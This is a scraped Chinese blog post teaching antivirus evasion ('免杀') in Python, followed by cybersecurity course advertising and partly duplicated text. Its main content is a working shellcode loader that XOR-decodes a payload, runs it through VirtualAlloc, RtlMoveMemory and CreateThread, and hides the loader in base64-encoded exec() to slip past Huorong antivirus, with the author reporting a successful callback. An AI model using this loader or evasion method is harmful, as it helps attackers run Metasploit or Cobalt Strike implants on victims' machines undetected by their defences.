- 1Unity安卓开发踩坑:发布时遇到SDK Build Tools version xx.x.x < xx.x.x时如何处理_unity buildtools

- 2pycharm + git 的集成使用

- 3MATLAB下载时报错原因_matlab下载产品文件时出错

- 4Spring Boot 整合 Spring AI 实现项目接入ChatGPT(OpenAl的调用,开发属于你自己Al,体验Al的乐趣)本文仅讲解聊天方式的实现,关于gpt的其他东西,参考接下来的文章_springboot 扩展springai

- 5Android 性能优化系列:启动优化进阶_android cpu影响应用启动时间

- 6力扣3152.特殊数组 II

- 7Windows环境本地部署开源在线演示文稿应用PPTist并实现远程访问

- 8数据结构c语言版快速排序算法,C语言版数据结构及算法_快速排序

- 9arthas监控工具笔记(二)monior等_try to change the limit with option '-m

'. - 10最优二叉搜索树的设计与分析_最优二叉搜索树的设计与实现

python免杀基础之shellcode调用_python 加载shellcode

赞

踩

AUTHOR:ILU

什么是shellcode

shellcode是一段用于利用软件漏洞而执行的代码,shellcode为16进制的机器码,因为经常让攻击者获得shell而得名。shellcode常常使用机器语言编写。

可在暂存器eip溢出后,塞入一段可让CPU执行的shellcode机器码,让电脑可以执行攻击者的任意指令。(摘自百度)

shellcode调用流程

在看很多大佬免杀的文章中我们都有出现过这种情景, 只能看懂shellcode存放的位置, 但是代码中具体的调用逻辑是不清楚的,

甚至连函数都看不懂。懵懵懂懂的只能够套个shellcode,只要shellcode套进去不免杀了就不清楚该往哪里下手。

那在这里为了让大家尽量能够听懂, 我们先来了解一下shellcode调用的流程。

ps: 也许我讲的并不准确, 只是我对shellcode调用的理解。

1. 准备shellcode(可以是msf的shellcode, 也可以是CS的shellcode, 或者其他)

2. 申请一段虚拟内存(作为shellcode存储的容器)

3. 把shellcode注入到申请的虚拟内存中

4. 利用线程(可以有很多方法)的方式调用虚拟内存中的shellcode并执行

- 1

- 2

- 3

- 4

Win32 Api介绍

在windows中, 如果想要调用shellcode, 那肯定逃不过win32 api的调用, 如果会汇编的话那就另说了。

那在这里介绍一下常用的API。函数需要查询MSDN去了解, 需要有点win32编程基础。我表示我学的也很头疼, 但是基础还是不难的。

# virtualalloc: 申请虚拟内存 LPVOID VirtualAlloc( LPVOID lpAddress, // 指定要分配的区域的期望起始地址。一般为null SIZE_T dwSize, // 要分配的堆栈大小 DWORD flAllocationType, // 类型的分配 DWORD flProtect // 内存的执行权限 ); // 属性解释 flAllocationType: MEM_COMMIT: 在内存或磁盘上的分页文件中为指定的内存页区域分配物理存储。该函数将内存初始化为零。(提交到物理内存) MEM_REVERSE: 保留一定范围的进程虚拟地址空间,而不在内存或磁盘上的分页文件中分配任何实际物理存储。(保留虚拟内存) flProtect: PAGE_EXECUTE_READWRITE: 内存页分配为可读可写可执行 PAGE_READWRITE: 内存页分配为可读可写 #RtlMoveMemory: 将一个缓冲区的内容复制到另一个缓冲区。 VOID RtlMoveMemory( IN VOID UNALIGNED *Destination, // 要复制到的目标 IN CONST VOID UNALIGNED *Source, // 要转移的内存块 IN SIZE_T Length // 内存块大小 ); # CreateThread: 创建线程 HANDLE CreateThread( LPSECURITY_ATTRIBUTES lpThreadAttributes, // 安全属性,一般设置为0或者null SIZE_T dwStackSize, // 初始栈大小, 设置为0 LPTHREAD_START_ROUTINE lpStartAddress, // 线程函数地址 LPVOID lpParameter, // 线程参数,没传参即为0 DWORD dwCreationFlags, // 创建线程标志,对线程做控制的 LPDWORD lpThreadId // 线程id ); # WaitForSingleObject: 等待线程执行完毕 DWORD WaitForSingleObject( HANDLE hHandle, // 句柄 DWORD dwMilliseconds // 等待标志, 常用INFINITE, 即为无限等待线程执行完毕 );

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

- 19

- 20

- 21

- 22

- 23

- 24

- 25

- 26

- 27

- 28

- 29

- 30

- 31

- 32

- 33

- 34

- 35

- 36

- 37

- 38

py怎么执行win32 api

python是没有办法直接调用win32 api的,

我们需要用到一个c拓展模块,ctypes。并且我们会用到一个非常重要的dll文件–kernel32.dll, 为什么呢,

因为这个dll文件包含了win32 api的函数, 我们可以通过ctypes调用kernel32.dll文件实现shellcode的调用。

ctypes具体用法需要自行看官方手册啦, 不做过多讲解了,我尽量在代码中解释清楚每行的作用。

正题

那在这个环节, 我们要开始调用shellcode了。

异或shellcode代码:

def enc(string, key):

result = b""

for i in range(len(string)):

result += chr(ord(string[i]) ^ key).encode()

return result

if __name__ == '__main__':

string = ""

key = 50

result = enc(string, key)

with open("shellcode.bin", 'wb') as f:

f.write(result)

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

shellcode加载代码

import ctypes # 调用shellcode def callSC(SC, key): # 还原异或 buf = [ord(SC[i]) ^ key for i in range(len(SC))] # 转为可变的字节数组 shellcode = bytearray(buf) # 计算shellcode长度 size = len(shellcode) # 调用kernel32.dll kernel32 = ctypes.windll.kernel32 # 修改函数返回数据类型 kernel32.VirtualAlloc.restype = ctypes.c_uint64 # MEM_COMMIT在c的设定中值为: 0x00001000 MEM_COMMIT = 0x00001000 # PAGE_EXECUTE_READWRITE在c的设定中值为: 0x40 PAGE_EXECUTE_READWRITE = 0x40 # 申请内存空间 ptr = kernel32.VirtualAlloc( ctypes.c_int(0), # 基址可以填0, 但是数据类型需要转换 ctypes.c_int(size), # 设置堆栈大小 ctypes.c_int(MEM_COMMIT), # 提交到物理内存 ctypes.c_int(PAGE_EXECUTE_READWRITE) # 设置权限为可读可写可执行 ) # 把shellcode放入缓冲区 buf = (ctypes.c_char * size).from_buffer(shellcode) kernel32.RtlMoveMemory( ctypes.c_uint64(ptr), # 申请的内存 buf, # shellcode ctypes.c_int(size) # 移动的数据大小 ) # 创建线程调用shellcode hThread = kernel32.CreateThread( ctypes.c_int(0), ctypes.c_int(0), ctypes.c_uint64(ptr), # 利用线程函数调用shellcode ctypes.c_int(0), ctypes.c_int(0), ctypes.pointer(ctypes.c_int(0)) # 线程id为指针类型, 需要传入地址, 所以用ctypes.pointer ) # 等待线程执行完毕, 关闭程序 # INIFITE在c的设定中值为: -1 kernel32.WaitForSingleObject(ctypes.c_int(hThread), ctypes.c_int(-1)) if __name__ == '__main__': key = 50 with open("shellcode.bin", 'rb') as f: sc = f.read().decode() callSC(sc, key)

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

- 19

- 20

- 21

- 22

- 23

- 24

- 25

- 26

- 27

- 28

- 29

- 30

- 31

- 32

- 33

- 34

- 35

- 36

- 37

- 38

- 39

- 40

- 41

- 42

- 43

- 44

- 45

- 46

- 47

- 48

- 49

- 50



本地免杀效果

直接对py文件做免杀, 某绒不报毒

测试py执行上线效果

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-zCy5zdCC-1692794332168)(https://image.3001.net/images/20220123/1642873070_61ec40ee6fca7177e8654.png!small)]

生成exe看下免杀效果

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-S5ZrC3Nc-1692794332171)(https://image.3001.net/images/20220123/1642873071_61ec40ef03bd0df945e7a.png!small)]

编译火绒报毒了, 问题不大, 我们再对关键调用函数做一下处理。我这里比较直接, 直接把整个函数base64加密了。这里说一下eval和exec的区别,

eval只能执行单个语句比如:eval(“os.system(‘calc’)”);exec可以执行多个语句比如:exec(“import

os;os.system(‘calc’)”)。

import ctypes

import base64

exec(base64.b64decode(b'').decode())

if __name__ == '__main__':

key = 50

with open("shellcode.bin", 'rb') as f:

sc = f.read().decode()

callSC(sc, key)

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-7ADlGHV5-1692794332173)(https://image.3001.net/images/20220123/1642873071_61ec40efa87f41f707dc2.png!small)]

可以看到整个火绒编译过程也不报毒了, 那么执行测试上线情况。

正常上线, 那么简单的异或加b64编码就过免杀火绒了。

如果觉得不错的话, 可以来我的知识星球逛逛(ILU的秃头路线)

key)

[外链图片转存中…(img-7ADlGHV5-1692794332173)]

可以看到整个火绒编译过程也不报毒了, 那么执行测试上线情况。

[外链图片转存中…(img-hWFZm4X2-1692794332175)]

正常上线, 那么简单的异或加b64编码就过免杀火绒了。

如果觉得不错的话, 可以来我的知识星球逛逛(ILU的秃头路线)

题外话





初入计算机行业的人或者大学计算机相关专业毕业生,很多因缺少实战经验,就业处处碰壁。下面我们来看两组数据:

2023届全国高校毕业生预计达到1158万人,就业形势严峻;

国家网络安全宣传周公布的数据显示,到2027年我国网络安全人员缺口将达327万。

一方面是每年应届毕业生就业形势严峻,一方面是网络安全人才百万缺口。

6月9日,麦可思研究2023年版就业蓝皮书(包括《2023年中国本科生就业报告》《2023年中国高职生就业报告》)正式发布。

2022届大学毕业生月收入较高的前10个专业

本科计算机类、高职自动化类专业月收入较高。2022届本科计算机类、高职自动化类专业月收入分别为6863元、5339元。其中,本科计算机类专业起薪与2021届基本持平,高职自动化类月收入增长明显,2022届反超铁道运输类专业(5295元)排在第一位。

具体看专业,2022届本科月收入较高的专业是信息安全(7579元)。对比2018届,电子科学与技术、自动化等与人工智能相关的本科专业表现不俗,较五年前起薪涨幅均达到了19%。数据科学与大数据技术虽是近年新增专业但表现亮眼,已跻身2022届本科毕业生毕业半年后月收入较高专业前三。五年前唯一进入本科高薪榜前10的人文社科类专业——法语已退出前10之列。

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-WnK53l9l-1692794332177)(C:\Users\Administrator\AppData\Roaming\Typora\typora-user-images\image-20230809162658551.png)]

“没有网络安全就没有国家安全”。当前,网络安全已被提升到国家战略的高度,成为影响国家安全、社会稳定至关重要的因素之一。

网络安全行业特点

1、就业薪资非常高,涨薪快 2021年猎聘网发布网络安全行业就业薪资行业最高人均33.77万!

2、人才缺口大,就业机会多

2019年9月18日《中华人民共和国中央人民政府》官方网站发表:我国网络空间安全人才 需求140万人,而全国各大学校每年培养的人员不到1.5W人。猎聘网《2021年上半年网络安全报告》预测2027年网安人才需求300W,现在从事网络安全行业的从业人员只有10W人。

行业发展空间大,岗位非常多

网络安全行业产业以来,随即新增加了几十个网络安全行业岗位︰网络安全专家、网络安全分析师、安全咨询师、网络安全工程师、安全架构师、安全运维工程师、渗透工程师、信息安全管理员、数据安全工程师、网络安全运营工程师、网络安全应急响应工程师、数据鉴定师、网络安全产品经理、网络安全服务工程师、网络安全培训师、网络安全审计员、威胁情报分析工程师、灾难恢复专业人员、实战攻防专业人员…

职业增值潜力大

网络安全专业具有很强的技术特性,尤其是掌握工作中的核心网络架构、安全技术,在职业发展上具有不可替代的竞争优势。

随着个人能力的不断提升,所从事工作的职业价值也会随着自身经验的丰富以及项目运作的成熟,升值空间一路看涨,这也是为什么受大家欢迎的主要原因。

从某种程度来讲,在网络安全领域,跟医生职业一样,越老越吃香,因为技术愈加成熟,自然工作会受到重视,升职加薪则是水到渠成之事。

黑客&网络安全如何学习

今天只要你给我的文章点赞,我私藏的网安学习资料一样免费共享给你们,来看看有哪些东西。

1.学习路线图

行业发展空间大,岗位非常多

网络安全行业产业以来,随即新增加了几十个网络安全行业岗位︰网络安全专家、网络安全分析师、安全咨询师、网络安全工程师、安全架构师、安全运维工程师、渗透工程师、信息安全管理员、数据安全工程师、网络安全运营工程师、网络安全应急响应工程师、数据鉴定师、网络安全产品经理、网络安全服务工程师、网络安全培训师、网络安全审计员、威胁情报分析工程师、灾难恢复专业人员、实战攻防专业人员…

职业增值潜力大

网络安全专业具有很强的技术特性,尤其是掌握工作中的核心网络架构、安全技术,在职业发展上具有不可替代的竞争优势。

随着个人能力的不断提升,所从事工作的职业价值也会随着自身经验的丰富以及项目运作的成熟,升值空间一路看涨,这也是为什么受大家欢迎的主要原因。

从某种程度来讲,在网络安全领域,跟医生职业一样,越老越吃香,因为技术愈加成熟,自然工作会受到重视,升职加薪则是水到渠成之事。

黑客&网络安全如何学习

今天只要你给我的文章点赞,我私藏的网安学习资料一样免费共享给你们,来看看有哪些东西。

1.学习路线图

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-gbSddOuR-1692794332180)(C:\Users\Administrator\Desktop\网安思维导图\享学首创年薪40W+网络安全工程师 青铜到王者技术成长路线V4.0.png)]

攻击和防守要学的东西也不少,具体要学的东西我都写在了上面的路线图,如果你能学完它们,你去就业和接私活完全没有问题。

2.视频教程

网上虽然也有很多的学习资源,但基本上都残缺不全的,这是我自己录的网安视频教程,上面路线图的每一个知识点,我都有配套的视频讲解。

内容涵盖了网络安全法学习、网络安全运营等保测评、渗透测试基础、漏洞详解、计算机基础知识等,都是网络安全入门必知必会的学习内容。

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-sHFGEZ14-1692794332182)(C:\Users\Administrator\Desktop\网安资料截图\视频课件.jpeg)]

(都打包成一块的了,不能一一展开,总共300多集)

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

如果你对网络安全入门感兴趣,那么你需要的话可以点击这里

Copyright © 2003-2013 www.wpsshop.cn 版权所有,并保留所有权利。